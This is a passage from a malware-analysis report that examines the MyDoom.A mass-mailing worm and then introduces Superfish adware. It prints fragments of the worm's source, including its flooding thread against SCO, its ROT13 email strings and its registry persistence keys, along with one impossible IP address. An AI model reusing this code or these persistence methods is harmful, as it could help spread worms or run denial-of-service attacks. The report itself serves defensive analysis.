<span id="page-12-1"></span>

*Table 3: Network Indicators of Compromise*

#### <span id="page-13-0"></span>**MyDoom.A**

#### <span id="page-13-1"></span>Introduction

As the name suggests, MyDoom is a malware that created a real doom situation for specific IT companies. MyDoom which is also known as Novarg is a mass-mailing worm that started to flood email services throughout the world in early 2004 and slowed down internet traffic worldwide.

The first variant called MyDoom.A started spreading via email as an attachment in January 2004. It created a backdoor in the victim's operating system and performed a massive Distributed Denial-of-Service attack against the SCO website. The attack was a success, and the attackers were able to take down the SCO website for about two weeks successfully. Due to the high amount of requests being sent to the website, SCO moved the website from [www.sco.com](http://www.sco.com/) to [www.thescogroup.com.](http://www.thescogroup.com/)

Even in the year 2018, new versions of MyDoom worm keeps coming up and continues to clog mail servers all over the world. MyDoom.A worm affected Microsoft operating systems (Windows 95/98/ME/NT /2000/XP). The following analysis was performed on Windows XP Professional SP3.

The below table shows the characteristics of the executable under examination.



<span id="page-13-2"></span>

| upx -d C:\Users\test\Desktop\malware.exe<br>PX 3.95w Markus Oberhumer, Laszlo Molnar & John Reiser Aug 26th 2018 |        | <b>Ultimate Packer for eXecutables</b><br>Copyright $(C)$ 1996 - 2018 |             |  |
|----------------------------------------------------------------------------------------------------|--------|-----------------------------------------------------------------------|-------------|--|
| File size                                                                                                    | Ratio  | Format                                                                | Name        |  |
| $32768$ $\leftarrow$ 22528                                                                                       | 68.75% | win32/pe                                                              | malware.exe |  |
| Unpacked 1 file.                                                                                                 |        |                                                                       |             |  |

*Figure 13: Binary unpacked using UPX unpacker*

The file is unpacked using the UPX packer.

Following are the characteristics of the unpacked file.

<span id="page-13-3"></span>

*Table 5: Characteristics of Unpacked Binary*

#### <span id="page-14-0"></span>Static Analysis

During the initial static analysis, several interesting strings are found. Malware Authors have used the ROT13 encryption method to encrypt most of the code. Some of them are discussed below:

1) Malware uses internet for attack or spreading. A string related to Kaaza folder is found which suggests that some action is taken in the Kaaza folder on the machine where this file sharing application is installed.

After ROT13 Decryption Encrypted Strings found

InternetGetConnectedState Software/Kaaza/Transfer

VagreargTrgPbaarpgrqFgngr 

2) The following strings strongly suggest that malware uses its own SMTP engine to send emails. It also attaches a file which is probably the copy of itself and hence shows that it has worm capabilities.

X-MSMail-Priority: Normal X-Priority: 3 obhaqnel="%f" Content-Type: multipart/mixed; MIME-Version: 1.0 Date: Subject: To: From: ----=\_%f\_%.3h\_%.4h\_%.8K.%.8K ArkgCneg  $-96f -96s$ Content-Type: application/octet-stream;  $name="%s"$ Content-Transfer-Encoding: base64 Content-Disposition: attachment; filename="%s"  $-96s$ Content-Type: text/plain; charset="Windows-1252" Content-Transfer-Encoding: 7bit This is a multi-part message in MIME format.

#### After ROT13 Decryption Encrypted Strings found



*Figure 15: Encrypted strings related to email*

*Figure 14: Encrypted strings snapshot*

3) These strings suggest that malware tries to connect with [www.sco.com.](http://www.sco.com/) It uses a mail delivery system and tries to send emails across the email addresses hosted on yahoo.com, hotmail.com, msn.com and aol.com.



*Figure 16: Encrypted Strings Snapshot*

#### <span id="page-15-0"></span>VirusTotal Results

63 out of 70 malware engines detected this sample as malicious.



*Figure 17:VirusTotal Results for Mydoom.A*

#### <span id="page-16-0"></span>Behaviour

As the malware is executed it opens a Notepad displaying junk data.



*Figure 18: Notepad displaying junk data*

#### *Files created*

- **Taskmon.exe** is created at location C:\Windows\System32. Upon investigating the file signature, it was found that it is the copy of the worm. The worm disguises itself as a legitimate windows process. Microsoft did not build Windows XP with Taskmon.exe file and introduced this file in Windows 95/98/Me. In case of platforms other than XP, it overwrites legitimate taskmon.exe.
- The worm creates **shimgapi.dll** at location C:\Windows\System32. This file is also packed using UPX packer. When analysed statistically several SYN strings are found which indicates that malware performs DOS attack.



*Figure 19: Multiple SYN strings found indicating DOS attack*

This file is also responsible for creating a backdoor on the victim's machine. It opens the first available TCP port in the range 3127 through 3128. In this case, it opens port 3127 which acts as Backdoor. This backdoor allows the hacker to download more malicious components on the victim's machine.

Below are the results of netstat-a before infection.

| C:∖>netstat −a                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                                                                                                    | Active Connections                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
| Proto<br>TCP<br>TCP<br><b>TCP</b><br>TCP<br><b>TCP</b><br><b>UDP</b><br><b>UDP</b><br><b>UDP</b><br><b>UDP</b><br><b>UDP</b><br><b>UDP</b><br><b>UDP</b><br><b>UDP</b><br><b>UDP</b><br>UDP | Local Address<br>cuckoo:epmap<br>cuckoo:microsoft-ds<br>cuckoo:2869<br>cuckoo:1025<br>cuckoo:netbios-ssn<br>cuckoo:microsoft-ds<br>cuckoo:isakmp<br>cuckoo:4500<br>cuckoo:ntp<br>cuckoo:1056<br>cuckoo:1900<br>cuckoo:ntp<br>cuckoo:netbios-ns<br>cuckoo:netbios-dgm<br>cuckoo:1900 | Foreign Address<br>cuckoo:0<br>cuckoo:0<br>cuckoo:0<br>cuckoo:0<br>cuckoo:0<br>*:*<br>*:*<br>*:*<br>*:*<br>*:*<br>*:*<br>*:*<br>*:*<br>*:*<br>*:* | State<br><b>LISTENING</b><br><b>LISTENING</b><br><b>LISTENING</b><br><b>LISTENING</b><br><b>LISTENING</b> |  |  |  |  |

*Figure 20: Netstat results before infection*

Below are the results of netstat -a after infection. As seen in the screenshot, MyDoom has opened new port 3127 which acts as Backdoor.

| C:\>netstat —a                                  |                                                                                                    |                                                                                         |                                                                                                    |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                 | <b>Active Connections</b>                                                                                                |                                                                                         |                                                                                                    |
| Proto<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP | Local Address<br>cuckoo:epmap<br>cuckoo:microsoft-ds<br>cuckoo:2869<br>cuckoo: 3127<br>cuckoo:1025<br>cuckoo:netbios-ssn | Foreign Address<br>cuckoo:0<br>cuckoo:0<br>cuckoo:0<br>cuckoo:0<br>cuckoo:0<br>cuckoo:0 | State<br><b>LISTENING</b><br><b>LISTENING</b><br><b>LISTENING</b><br><b>LISTENING</b><br><b>LISTENING</b><br><b>LISTENING</b> |

*Figure 21: Netstat results after infection*

The malware checks the system date and time by calling the function GetTimeZoneInformation, and if the system time falls between 1st Feb 2004 and Feb 12th, 2004, it performs DOS attack against [www.sco.com.](http://www.sco.com/) The malware author created the worm such that it automatically stops the DOS attack after Feb 12th, 2004.



*Figure 22: Date and time of DDOS attack*

There is no guarantee that the infected machine is going to perform a DOS attack. The malicious program is coded in such a way that it might or might not perform a DOS attack. The machine was rebooted several times to get the results for a DOS attack. After  $12<sup>th</sup>$  Feb, the DOS attack is stopped but the backdoor remains, and as a result, if no remediation action is taken on the machine it remains exposed to threats.

The snippet from the source code of MyDoom shows how it targets a DOS attack against [www.sco.com.](http://www.sco.com/)

```
static DWORD stdcall scodos th(LPVOID pv)
ſ
         struct sockaddr in addr;
         char buf[512];
         int sock:
         rot13(buf,\mathcal{I}^** "GET / HTTP/1.1\r\n"
                  * "Host: www.sco.com\r\n"
                   * "\r\n";
                  *"TRG / UGGC/1.1\r\n"
                  "Ubfg: " SCO_SITE_ROT13 "\r\n"
                 "\r\overline{\n\langle n" \rangle};
         SetThreadPriority(GetCurrentThread(), THREAD_PRIORITY_BELOW_NORMAL);
         if (pv == NULL) goto ex;
         addr = * (struct \; sockaddr_in *)py;for (j; ) {
                  sock = connect_t v(\text{Raddr}, 8);if (sock != 0) {
                           send(sock, buf, lstrlen(buf), 0);
                          Sleep(300);
                          closesocket(sock);
                  ł
ex:
         ExitThread(0);
        return 0;
```
*Figure 23: Snippet from source code*

▪ Message file is created at path *[C:\Documents](https://superuser.com/questions/1021871/where-do-i-open-this-path-c-documents-and-settings-your-user-name-local-sett) and settings\<User [Name>](https://superuser.com/questions/1021871/where-do-i-open-this-path-c-documents-and-settings-your-user-name-local-sett)\Local [Settings\temp](https://superuser.com/questions/1021871/where-do-i-open-this-path-c-documents-and-settings-your-user-name-local-sett)*. The Message file consists of this junk data which is displayed on a notepad when the malware is executed. The worm creates notepad.exe in the System32 folder.

#### *Registry modifications*

Taskmon.exe is the copy of the worm. The following registry ensures that the worm is persistent and as a result, worm executes every time windows is started.

*HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\TaskMon: "C:\WINDOWS\system32\taskmon.exe"*

▪ MyDoom checks if the system is already affected by a worm or not by creating following entries related to ComDlg32 in the registry.

```
Reashot 1.8.3-beta1V5
Comments:
Datetime: 2004/2/2 00:52:14
                              2004/2/2 00:56:19
Computer:ADMINISTRATOR , ADMINISTRATOR
Username:,
Keys added:20
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\Version
HKU\S-1-5-21-725345543-839522115-854245398-1003\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\Version
```
▪ The worm modifies values in CLSID, and as a result, shimgapi.dll and webcheck.dll are launched with windows explorer during Startup.

```
Values modified:38
HKLM\SOFTWARE\Classes\CLSID\{E6FB5E20-DE35-11CF-9C87-00AA005127ED}\InProcServer32\: "C:\WINDOWS\system32\webcheck.dll
HKLM\SOFTWARE\Classes\CLSID\{E6FB5E20-DE35-11CF-9C87-00AA005127ED}\InProcServer32\: "C:\WINDOWS\system32\shimgapi.dll
```
#### *Spreading Mechanism*

The worm spreads itself via email. After opening the backdoor, it starts making connections with email servers. It uses the Simple Mail Transfer Protocol (SMTP) to propagate.

| C:∖>netstat —b                                                                   |                                                                  |                                       |
|----------------------------------------------------------------------------------|------------------------------------------------------------------|---------------------------------------|
| Active Connections                                                               |                                                                  |                                       |
| Proto Local Address<br>TCP<br>127.0.0.1:5357<br>192.168.1.72:49590<br><b>TCP</b> | Foreign Address<br>cuckoo $1-PC:49594$<br>$sea30s02$ -in-f5:smtp | State<br>TIME_WAIT<br><b>SYN_SENT</b> |
| [malware.exe]<br>$TCP$ 192.168.1.72:49591<br>[malware.exe]                       | sea30s02-in-f5:smtp                                              | <b>SYN_SENT</b>                       |
| TCP 192.168.1.72:49592<br>[malware.exe]                                          | sea30s02-in-f5:smtp                                              | <b>SYN_SENT</b>                       |
| TCP 192.168.1.72:49593<br>[malware.exe]                                          | yi-in-f27:smtp                                                   | <b>SYN_SENT</b>                       |
| 192.168.1.72:49593<br>T C.P<br>[malware.exe]                                     | yi-in-f27:smtp                                                   | SYN_SENT                              |
| 192.168.1.72:49597<br>TCP<br>[malware.exe]                                       | wj-in-f108:smtp                                                  | <b>SYN_SENT</b>                       |

*Figure 24: Netstat results showing smtp connection*

It forms emails by selecting email components from a pre-defined list of email subjects, message bodies and attachment file names which is already embedded in its code. It spoofs the sender name of its email messages such that they appear to have been sent by different users instead of actual users on the infected machines. MyDoom uses its own SMTP engine to send emails.

#### <span id="page-20-0"></span>Email Components

#### *Subject*

The worm maintains a list of subjects as shown below from which it selects an email subject. All the subject headings of the email are encrypted using ROT13 encryption.

- **Test**
- Hi
- Hello
- Mail Delivery System
- **■** Mail Transaction Failed
- Server Report
- Status
- Error

```
static void select_subject(struct msgstate_t *state)
\overline{\mathcal{L}}static const struct {
                char pref;
               const char *subj;
        \} subjs[] = {
                \{12, \cdots \},\{35, "grfg" \},\{35, "uv" \},\{35, "unyyb" \},{ 8, "Znvy Qryvirel Flfgrz" },
                 { 8, "Znvy Genafnpgvba Snvyrq" },
                 { 8, "Freire Ercbeg" },
                 { 10, "Fgnghf" },
                 {10, "Reebe" },
                {0, "''}\};
```
*Figure 25: Snippet from source code*

#### *Body*

It forms an email by placing any one of the following three messages in the body section of the email.

- Mail Transaction Failed. Partial message is available.
- The message contains Unicode characters and has been sent as a binary attachment.
- The message cannot be represented in 7-bit ASCII encoding and has been sent as a binary attachment.

```
static void write msgtext(struct msgstate t *state, unsigned char *p)
        struct {
                int pref;
                char *text;
        \text{texts} = \{{20, "" }{5, "test" },{ 40, "The message cannot be represented in 7-bit ASCII encoding and has been sent as a binary attachment." },
                { 40, "The message contains Unicode characters and has been sent as a binary attachment." },
               { 20, "Mail transaction failed. Partial message is available." },
               {0, ""\}\mathcal{E}
```
*Figure 26: Snippet from source code*

#### *Attachment*

This worm has 9 possibilities for attachment file names. The attachment consists of the copy of the worm.

- document
- readme
- doc
- $\blacksquare$  text
- file
- data
- test
- message
- body

The worm uses following extension for the attachment.

■ .exe, .pif, .cmd, .scr

#### *Destination Email address*

MyDoom searched for email in files that have the following extension: HTM, SHT, PHP, ASP, DBX, TBB, ADB, PL, WAB and TXT.

#### *Receiving SMTP server*

The worm attempts to find the name of receiving server by appending the following strings to the domain name.



#### *Source Email address*

The worm consists of the following strings using which it tries to generate an email address randomly. These are some of the most common names that are used to create an email address. The worm uses them to spoof the sender's email address to make it look legitimate.



To avoid any risk of getting detected, it avoids distributing to the following domains or usernames that contain any of the following strings.



#### *Network Analysis*

MyDoom performs a DDOS attack against IP address 69.12.219.139. The infected machine sends many SYN requests to destination port 80 of IP address 69.12.219.319 which belongs to [www.sco.com](http://www.sco.com/)



*Figure 27: DDOS attack in action*

#### <span id="page-23-0"></span>**Superfish**

#### <span id="page-23-1"></span>Introduction

Superfish, was a visual search company that developed advertising-supported software products. The company was ranked 64th on Forbes list of "America's Most Promising Companies 2015" but is no longer in existence after the Lenovo security incident.

In the year 2015, Lenovo laptops were sold preloaded with the software called Visual Discovery. The manufacturer claimed that software was installed only to enhance the shopping experience, but the application has severe security flaws which made the laptops highly vulnerable to online threats.

The adware performs Man-In-The-Middle attacks by intercepting SSL and TLS website connections. It used the Komodia intercepting libraries to replaces trusted site certificates with its own Superfish signed certificate to appear as a trusted party.

The purpose of the adware is to intercept the HTTP/HTTPS traffic to analyze the images on the web page, matching them against a huge database of images in the cloud and injecting the best match images as an advertisement in the webpage. To intercept the traffic, the adware installs a non-unique trusted root certification authority (CA) certificate on the laptops. The advertisement is entirely based on images and not on keywords found on a web page.

The SSL certificate used for this purpose is encrypted using a private key, but the key is very weak and is easily cracked. This poses a very dangerous threat as once the key is cracked; the hacker can easily see the entire traffic and hence spoof HTTPS traffic.

#### <span id="page-23-2"></span>Static Analysis

